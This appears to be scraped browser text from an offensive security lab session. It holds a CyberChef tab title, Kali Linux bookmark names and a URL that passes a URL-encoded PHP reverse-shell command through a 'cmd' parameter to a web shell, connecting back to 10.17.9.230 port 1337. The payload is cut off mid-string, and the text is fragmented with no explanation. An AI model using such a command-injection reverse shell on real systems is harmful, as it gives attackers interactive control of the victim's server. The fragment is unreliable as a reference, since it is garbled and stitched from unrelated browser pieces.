 10.10.99.203/assets/ From Base64 - CyberChef CyberChef
10.10.99.203/assets/index.php?cmd=php -r '%24sock%3Dfsockopen("10.17.9.230"%2C1337)%3Bexec("%2Fbin%2Fsh <%263 >%263
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec